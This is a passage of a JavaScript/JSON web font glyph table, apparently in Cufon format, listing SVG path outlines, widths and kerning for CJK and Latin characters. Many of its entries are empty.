1,-12,-71r-74,0r0,-30r107,0v15,0,19,5,19,20r-5,111r-85,0r0,68"},{},{},{},{},{},{},{},{},{"d":"17,-298v88,6,122,88,119,194v-2,108,-25,184,-119,194r0,-28v60,-10,80,-85,80,-166v0,-82,-21,-155,-80,-166r0,-28","w":163},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-84r-75,0r0,-29r75,0r0,-70r40,0r0,183xm202,-98v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v57,-30,82,-61,79,-119r-69,0r0,-31r180,0r0,31r-69,0v-2,57,22,87,77,115xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-175,0r0,-31r210,0v14,0,21,7,20,22"},{"d":"160,-161v-37,-5,-98,18,-98,-27r0,-87r214,0v17,0,25,8,24,24r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-191v-3,-19,9,-52,-12,-53r-144,0v3,20,-9,54,14,53r142,0xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r154,0r0,-32r40,0r0,127r-207,0"},{},{},{},{},{},{},{"d":"317,-84r-40,0r0,-87r-56,0r0,-30r56,0r0,-74r40,0r0,191xm79,-140v2,23,28,16,54,16v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-39,0,-75,4,-75,-33r0,-74r123,0v-1,-17,5,-43,-13,-42r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,80r-119,0r0,31xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"354,-174r-56,0r0,92r-40,0r0,-193r40,0r0,70r56,1r0,30xm140,-240v-3,62,36,91,82,112r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,64,-87,75r-18,-28v48,-20,86,-53,83,-119r-71,0r0,-31r183,0r0,31r-72,0xm209,-77v-4,62,55,93,108,105r-13,29v-42,-1,-105,-43,-115,-76v-9,34,-72,76,-115,76r-13,-29v55,-11,111,-43,108,-105r40,0"},{},{},{},{},{},{"d":"134,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm138,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155"},{},{},{},{},{},{},{"d":"90,-139v-22,0,-30,-6,-30,-26r0,-110r39,0r0,38r64,0r0,-38r38,0r0,38r64,0r0,-38r38,0r0,136r-213,0xm265,-208r-64,0r0,40r64,0r0,-40xm163,-168r0,-40r-64,0v1,17,-6,40,14,40r50,0xm341,-73r-322,0r0,-30r322,0r0,30xm86,52v-42,2,-16,-63,-23,-96r40,0v4,23,-12,65,14,65r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"160,-144v-36,-5,-98,17,-98,-26r0,-106r236,0r0,28r-196,0r0,25r191,0r0,26r-191,0v0,13,-2,26,12,26r185,0r0,27r-99,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm103,-4v1,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-92r40,0r0,29r155,0r0,-29r39,0r0,118r-207,0"},{},{},{},{},{},{"d":"141,-46v65,-1,111,3,120,-39r0,-190r40,0r0,109r52,0r0,30r-52,0r0,190r-40,0r0,-94v-35,36,-156,22,-248,25r0,-31r89,0r0,-71v-30,-2,-70,10,-70,-26r0,-126r39,0r0,108v0,9,5,14,14,14r122,0r0,30r-66,0r0,71"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-240r0,98r55,0r1,-98r-56,0xm278,-138v-38,40,-158,23,-248,27r0,-31r36,0v-3,-25,-2,-67,-2,-98r-31,0r0,-31r196,0r0,31r-30,0r-1,97v39,1,80,-9,80,-38r0,-94r39,0r0,177r-39,0r0,-40xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,34r145,0r0,-34r40,0r0,135r-199,0"},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,30,-4,44r59,0r0,-71r40,0r0,191r-40,0r0,-89r-67,0v-11,30,-30,58,-59,84r-26,-23v36,-36,55,-74,56,-114v1,-23,-28,-12,-46,-14r0,-30xm104,-270v13,0,16,5,16,18v-1,70,-27,109,-70,144r-24,-21v34,-31,52,-63,53,-97v1,-23,-28,-12,-46,-14r0,-30r71,0xm298,-70v16,1,21,4,20,22r-5,102r-35,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0"},{},{},{"d":"91,-157v-21,0,-27,-7,-28,-26r0,-91r234,0r0,30r-195,0v3,21,-10,58,14,58r182,0r0,29r-207,0xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v0,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-100r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{},{},{},{},{},{"d":"354,-169r-54,0r0,99r-40,0r0,-205r40,0r0,75r54,0r0,31xm206,-270v14,1,15,3,16,19v-2,80,-29,125,-77,165r-25,-22v40,-36,57,-75,60,-117v2,-24,-28,-11,-45,-14r0,-31r71,0xm102,-270v14,0,15,5,16,19v0,58,-25,106,-73,143r-22,-22v36,-30,53,-63,53,-96v1,-21,-28,-11,-45,-13r0,-31r71,0xm215,-74v-2,58,55,92,108,102r-13,29v-40,0,-107,-44,-115,-76v-9,34,-73,74,-115,76r-13,-29v54,-11,110,-43,108,-102r40,0"},{},{},{"d":"136,-201v71,-33,138,4,138,92v0,97,-82,130,-178,110r0,-298r40,0r0,96xm136,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154"},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-83r-56,0r0,-30r56,0r0,-73r40,0r0,186xm79,-143v3,22,28,17,54,17v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,29xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-54,63,-100r37,0v-1,38,13,62,44,87v31,-25,46,-48,44,-87r37,0v-2,45,20,73,64,100r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-119v-21,0,-29,-8,-29,-28r0,-125r39,0r0,43r94,0r0,-43r40,0r0,153r-144,0xm172,-149r0,-51r-94,0v2,20,-9,52,15,51r79,0xm226,-30v13,35,57,53,105,58r-12,30v-45,-3,-99,-27,-115,-58v-18,30,-71,55,-117,58r-11,-30v48,-6,92,-23,105,-58r-96,0r0,-30r99,0r0,-34r39,0r0,34r99,0r0,30r-96,0"},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,103r50,0r0,31r-322,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm103,-12v1,18,-5,40,15,40r140,0r0,-40r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-114r40,0r0,39r155,0r0,-39r39,0r0,140r-207,0"},{},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-109r-322,0r0,-30r322,0r0,30xm92,58v-44,5,-25,-50,-29,-85r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v1,13,-4,29,11,29r189,0r0,29r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-244r0,59r80,0r1,-59r-81,0xm341,-90r-322,0r0,-30r141,0r0,-35r-102,0r0,-30r44,0v-3,-16,-2,-40,-2,-59r-45,0r0,-31r250,0r0,31r-45,0r-1,59r43,0r0,30r-102,0r0,35r141,0r0,30xm180,-71v55,0,100,21,100,70v0,49,-45,69,-100,69v-55,0,-100,-20,-100,-69v0,-49,46,-70,100,-70xm120,-1v0,53,120,54,120,0v-1,-27,-28,-40,-60,-40v-32,0,-60,12,-60,40"},{"d":"326,-113r-39,0r0,-68r-38,0r0,68r-39,0r0,-162r39,0r0,63r38,0r0,-63r39,0r0,162xm126,-272v-2,70,17,105,60,133r-20,26v-25,-14,-52,-42,-60,-71v-7,31,-36,61,-63,76r-21,-25v47,-32,64,-62,63,-139r41,0xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{"d":"58,-38v-23,0,-30,-7,-30,-28r0,-205r40,0r0,79r102,0r0,-79r40,0r0,95r69,0r0,-99r40,0r0,329r-40,0r0,-200r-69,0r0,108r-152,0xm170,-68r0,-94r-102,0r0,80v0,9,5,14,15,14r87,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,68v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-102r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r39,0r0,35r156,0r0,-35r40,0r0,127r-208,0"},{},{},{},{"d":"63,-109v-21,0,-29,-9,-29,-28r0,-135r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,183r-40,0r0,-84r-70,0r0,67r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r139,0r0,-34r40,0r0,136r-192,0"},{},{},{},{},{"d":"269,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"294,-9r-51,0r0,77r-39,0r0,-77r-131,0r0,-29r131,-200r39,0r0,198r51,0r0,31xm204,-40r0,-145r-94,145r94,0"},{},{},{},{},{"d":"206,-214r0,42r71,0r0,-42r-71,0xm64,-110v-22,0,-29,-6,-29,-28r0,-134r39,0r0,47r93,0r0,-47r39,0r0,29r71,0r0,-32r40,0r0,179r-40,0r0,-48r-71,0r0,34r-142,0xm167,-140r0,-55r-93,0v3,21,-9,55,15,55r78,0xm131,-9v1,17,-4,37,15,37r131,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,36r146,0r0,-36r40,0r0,133r-199,0"},{},{},{},{"d":"90,-168v-47,2,-20,-69,-27,-107r212,0v46,2,14,71,19,107r-204,0xm257,-196v-2,-19,8,-51,-13,-51r-141,0v2,19,-8,51,14,51r140,0xm141,-77r78,0r0,-36r-78,0r0,36xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r40,0r0,-36r-84,0r0,-28r322,0r0,28r-84,0r0,36v18,1,43,-5,41,16r-4,64r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-71r-40,0r0,-204r40,0r0,204xm104,-86v-67,4,-92,-81,-58,-129r-30,0r0,-30r68,0r0,-42r40,0r0,42r66,0r0,30r-28,0v8,10,12,22,14,37r44,0r0,-97r38,0r0,183r-38,0r0,-56r-44,0v-5,37,-32,60,-72,62xm104,-118v21,0,33,-20,33,-45v0,-25,-11,-45,-33,-45v-22,0,-33,20,-33,45v0,25,12,45,33,45xm322,57v-43,-4,-105,-38,-116,-71v-11,34,-75,66,-117,71r-14,-30v77,-22,113,-45,110,-97r40,0v-3,53,34,74,111,97"},{},{},{"d":"255,-231v31,47,0,92,-75,92v-75,0,-106,-44,-75,-92r-51,0r0,-27r106,0r0,-31r40,0r0,31r106,0r0,27r-51,0xm132,-197v1,42,95,42,96,0v0,-40,-96,-41,-96,0xm94,59v-41,5,-26,-41,-29,-74r190,0v0,-12,2,-24,-11,-24r-179,0r0,-25r95,0r0,-30r-141,0r0,-27r322,0r0,27r-141,0r0,30r80,0v32,1,8,48,12,72r-187,0v0,11,-3,24,10,24r187,0r0,27r-208,0"},{},{},{},{"d":"84,-144v2,20,25,15,50,16v63,0,94,-1,124,-16v34,-17,9,-87,16,-131r39,0r0,191r-39,0r0,-44v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-66r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,28xm115,58v-20,0,-27,-6,-27,-26r0,-95r211,0v11,0,16,5,16,17r-5,104r-195,0xm273,28v-4,-20,10,-57,-10,-61r-136,0v3,22,-11,61,15,61r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-58r-39,0r0,-100r-45,0r0,99r-39,0r0,-216r39,0r0,86r45,0r0,-86r39,0r0,217xm147,-270v19,0,22,5,23,22v0,82,-37,138,-113,170r-20,-28v60,-28,90,-68,90,-120v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm120,49v-17,-1,-22,-4,-23,-21r0,-92r40,0r-1,69v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{"d":"25,-191v0,-86,120,-115,168,-56r84,0r0,-28r40,0r0,184r-40,0r0,-46r-83,0v-47,60,-169,32,-169,-54xm208,-217v6,15,5,35,1,51r68,0r0,-51r-69,0xm119,-136v31,0,54,-23,54,-55v0,-32,-22,-55,-54,-55v-32,0,-55,23,-55,55v0,32,24,55,55,55xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,8,20,23"},{},{},{},{},{},{},{},{},{"d":"116,-269v32,5,88,-17,87,24r-5,146r-35,0r0,-123v2,-25,-27,-15,-47,-17r0,-30xm15,-269v27,5,76,-16,75,20r-5,151r-34,0r0,-124v1,-21,-18,-17,-36,-17r0,-30xm142,-46v42,1,87,-3,86,-35r0,-194r36,0r0,114r33,0r0,-114r36,0r0,329r-36,0r0,-185r-33,0r0,181r-36,0r0,-88v-32,33,-137,20,-214,23r0,-31r93,0r0,-117r35,0r0,117"},{},{},{},{},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-91r-322,0r0,-27r322,0r0,27xm95,59v-40,4,-27,-42,-29,-76r188,0v0,-11,3,-24,-10,-24r-178,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,25,10,25r185,0r0,27r-206,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-174v-47,3,-22,-61,-28,-98r40,0r0,59v0,9,4,13,13,13r117,0r0,26r-142,0xm279,-88r-63,0r0,-24r63,0r0,-163r40,0r0,205r-40,0r0,-18xm244,-133v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm196,59v-24,-9,-54,-36,-61,-59v-7,23,-39,50,-61,59r-19,-24v46,-27,64,-47,62,-91r37,0v-2,36,11,54,42,78v31,-24,45,-42,43,-78r36,0v-2,43,18,63,63,91r-19,24v-24,-9,-55,-36,-62,-59v-3,17,-42,58,-61,59"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-83r-85,0r0,137r-40,0r0,-137r-82,0r0,137r-40,0r0,-137r-75,0r0,-30r227,0r0,-113v0,-11,-5,-16,-15,-16r-171,0r0,-30r207,0v16,0,24,8,23,24r-8,135r59,0r0,30"},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm89,4r-51,0r0,-46r51,0r0,46","w":118},{},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,78r-40,0r0,-174r40,0r0,65r56,0r0,31xm18,-129v55,-28,82,-63,80,-142r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,79xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{"d":"304,-114r-215,0v-45,3,-25,-58,-29,-95r201,0v-1,-14,4,-33,-12,-32r-188,0r0,-30r221,0v36,3,11,62,15,92r-197,0v1,16,-5,36,13,35r191,0r0,30xm341,-48r-141,0r0,103r-40,0r0,-103r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-89v3,27,32,16,64,18v48,3,71,-2,95,-14v10,-5,16,-14,16,-25r0,-165r39,0r0,56r58,0r0,31r-58,0r0,72r58,0r0,31r-58,0r0,139r-39,0r0,-120v-31,25,-72,28,-142,28v-42,0,-73,2,-73,-41r0,-191r151,0r0,31r-111,0r0,150"},{},{"d":"280,-275v16,1,21,6,20,22r-8,85r-37,0v-4,-26,13,-78,-15,-78r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r113,0r0,-57r40,0r0,57r169,0r0,29xm215,58v-20,-1,-27,-4,-26,-25r0,-116r98,0v11,0,16,6,16,17r-4,124r-84,0xm264,30r0,-74v0,-17,-24,-9,-39,-11r0,72v-1,17,23,12,39,13xm86,58v-44,5,-25,-50,-29,-85r74,0v-1,-12,5,-29,-10,-28r-64,0r0,-29r96,0v11,0,16,5,16,16r-4,68r-69,0v1,13,-4,31,10,30r66,0r0,28r-86,0"},{},{},{},{"d":"60,-96v-22,0,-29,-7,-29,-27r0,-148r38,0r0,52r40,0r0,-52r36,0r0,52r40,0r0,-52r38,0r0,65r54,0r0,-69r40,0r0,225r-40,0r0,-125r-54,0r0,79r-163,0xm185,-189r-40,0r0,63r40,0r0,-63xm109,-126r0,-63r-40,0v4,22,-11,62,14,63r26,0xm104,49v-18,-1,-22,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-100r-39,0r0,-78r-38,0r0,78r-39,0r0,-175r39,0r0,67r38,0r0,-67r39,0r0,175xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm346,32r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-82r-40,0r0,-28r-57,0r0,-29r57,0r0,-30r-57,0r0,-29r57,0r0,-77r40,0r0,193xm120,-90v-70,8,-109,-76,-66,-125r-36,0r0,-31r82,0r0,-41r40,0r0,41r80,0r0,31r-34,0v43,49,5,134,-66,125xm120,-122v26,0,44,-17,44,-43v1,-26,-18,-44,-44,-44v-26,0,-45,18,-44,44v0,26,18,43,44,43xm302,-62v13,0,16,5,16,17r-4,103r-196,0v-20,0,-27,-7,-27,-27r0,-93r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{},{},{},{},{},{"d":"107,-101v-42,0,-72,3,-72,-40r0,-130r158,0r0,29r-119,0r0,39r115,0r0,28r-115,0r0,25v2,24,27,17,56,17v55,0,87,0,117,-14v22,-25,5,-86,10,-128r39,0r0,69r58,0r0,30r-58,0r0,80r-39,0r0,-32v-34,24,-77,27,-150,27xm119,-11v1,16,-6,39,13,39r124,0r0,-39r-137,0xm106,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,33r137,0r0,-33r40,0r0,132r-190,0"},{},{"d":"354,-165r-56,0r0,73r-40,0r0,-183r40,0r0,80r56,0r0,30xm118,-96v-68,6,-110,-70,-68,-119r-39,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-38,0v40,49,0,126,-68,119xm118,-127v25,0,46,-17,46,-41v0,-24,-20,-42,-46,-42v-27,0,-46,17,-46,42v0,24,20,41,46,41xm201,-85v53,0,96,26,96,75v0,48,-44,74,-96,74v-53,0,-96,-27,-96,-74v0,-48,42,-75,96,-75xm201,34v30,0,56,-15,56,-44v0,-29,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,44,57,44"},{},{},{},{"d":"81,-150v4,25,26,18,61,18v63,0,88,-1,120,-14v28,-22,7,-86,13,-129r39,0r0,224r-39,0r0,-78v-34,28,-78,29,-159,29v-44,0,-75,3,-75,-40r0,-131r158,0r0,31r-118,0r0,90xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{"d":"123,-296v59,-12,139,-9,134,56v9,49,-83,65,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-61,73,-110v4,-40,-50,-31,-90,-32r0,-25xm189,4r-49,0r0,-44r49,0r0,44"},{},{},{},{},{},{"d":"354,-177r-56,0r0,77r-40,0r0,-175r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{"d":"179,-245r-7,148r-34,0r0,-125v0,-11,-5,-17,-15,-17r-89,0r0,-30r123,0v16,0,23,8,22,24xm215,-40v-34,34,-123,22,-197,25r0,-31r43,0r0,-115r40,0r0,115v50,-2,73,3,99,-13v10,-6,15,-13,15,-22r0,-194r38,0r0,114r36,0r0,-114r39,0r0,329r-39,0r0,-185r-36,0r0,181r-38,0r0,-90"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-278v54,0,95,31,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,42,-82,96,-82xm126,-144v33,0,55,-22,55,-52v0,-30,-23,-52,-55,-52v-32,0,-56,21,-56,52v0,31,23,52,56,52xm166,-49r0,77r76,0r0,-77r-76,0xm128,28v-3,-21,-2,-52,-2,-77r-41,0r0,-31r238,0r0,31r-41,0r-2,77r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{"d":"213,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27","w":234},{},{},{},{},{},{},{},{},{},{},{"d":"135,-21v44,0,61,-25,60,-70r0,-181r40,0r0,177v0,65,-34,105,-100,105v-68,0,-102,-39,-102,-105r0,-177r41,0r0,181v1,48,16,70,61,70","w":268,"k":{"X":2,"A":4}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm154,-271v36,-2,15,50,13,71r46,0r0,-75r40,0r0,176r-40,0r0,-70r-57,0v-17,35,-50,64,-99,88r-19,-25v37,-20,63,-43,78,-68v-25,6,-51,4,-80,4r0,-30r91,0v4,-13,13,-41,-8,-41r-79,0r0,-30r114,0xm138,-12v1,17,-6,40,14,40r133,0r0,-40r-147,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r42,0r0,34r147,0r0,-34r41,0r0,134r-203,0"},{},{},{},{},{"d":"91,-139v-42,4,-24,-48,-28,-82r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm299,-28r-6,83r-35,0r0,-62v0,-11,-4,-16,-14,-16r-184,0r0,-27r100,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34v35,6,102,-17,99,22"},{},{},{},{"d":"177,-270v30,-5,26,27,24,52r77,0r0,-57r39,0r0,329r-39,0r0,-139r-91,0r0,-30r91,0r0,-72r-82,0v-16,67,-62,123,-139,168r-23,-28v50,-31,85,-66,105,-103v-33,6,-70,2,-107,3r0,-31r119,0v5,-16,8,-31,8,-48v0,-9,-5,-14,-14,-14r-109,0r0,-30r141,0"},{},{},{},{},{},{},{"d":"132,-129v48,0,78,1,78,-38r0,-108r39,0r0,71r38,0r0,-71r39,0r0,189r-39,0r0,-88r-38,0r0,88r-39,0r0,-37v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-70r93,0v-1,-17,5,-42,-13,-41r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,78r-90,0r0,28v2,24,28,15,58,15xm123,58v-20,0,-27,-6,-27,-26r0,-95r216,0v11,0,16,6,16,17r-5,104r-200,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,61,14,61r135,0"},{},{},{},{},{},{},{},{},{"d":"64,-286v20,-1,39,18,39,39v0,21,-18,38,-39,38v-20,0,-38,-18,-38,-38v0,-21,18,-39,38,-39xm64,-224v12,0,24,-10,24,-23v0,-13,-12,-23,-24,-23v-12,0,-23,11,-23,23v0,12,12,23,23,23","w":127},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-161v-49,1,-21,-72,-28,-113r95,0r0,29r-55,0v3,20,-10,55,13,55r67,0r0,-84r125,0r0,29r-85,0v3,20,-10,55,13,55r74,0r0,29r-219,0xm341,-107r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"122,-90v-71,0,-109,-76,-66,-125r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v9,10,14,21,16,35r72,0r0,-95r40,0r0,190r-40,0r0,-65r-72,0v-5,37,-40,60,-83,60xm122,-121v28,0,46,-17,46,-44v0,-27,-19,-45,-46,-45v-27,0,-45,18,-45,45v0,26,18,44,45,44xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-174,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"302,4r-49,0r-87,-124r-38,0r0,124r-41,0r0,-276r41,0r0,121r38,0r87,-121r47,0r-101,134"},{},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0xm174,-158v3,25,40,14,64,11r5,26v-27,9,-82,16,-101,-1v-37,11,-109,31,-109,-27r0,-122r77,0r0,31r-39,0r0,82v3,27,41,13,64,10r0,-123r94,0r0,31r-55,0r0,82xm317,-98r-40,0r0,-81r-59,0r0,-30r59,0r0,-66r40,0r0,177xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0"},{},{},{},{},{},{"d":"158,-283r-60,89r-21,0r37,-89r44,0xm106,-283r-60,89r-21,0r37,-89r44,0","w":173},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm56,-102v-20,0,-27,-6,-26,-27r0,-141r123,0v34,-2,22,39,23,67r44,0r0,-72r38,0r0,218r-38,0r0,-116r-45,0r-3,71r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,94v2,24,45,9,67,13r0,-94xm111,49v-17,0,-23,-6,-23,-23r0,-87r40,0r0,66v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{},{"d":"276,-221v-1,41,-34,63,-76,67r0,30r141,0r0,28r-322,0r0,-28r141,0r0,-30v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v53,-1,97,20,96,69xm123,-221v1,53,113,53,114,0v0,-53,-114,-54,-114,0xm299,57v-46,-4,-100,-25,-118,-54v-19,31,-71,50,-121,55r-10,-29v61,-9,96,-26,106,-51r-100,0r0,-29r104,0r0,-31r40,0r0,31r104,0r0,29r-100,0v12,23,47,39,106,50"},{},{},{},{},{},{},{},{},{},{},{},{"d":"263,4r-170,0r0,-276r168,0r0,32r-127,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,69r56,0r0,30xm202,-247r-5,131r-141,0v-18,0,-27,-8,-27,-24r0,-131r148,0v17,0,26,8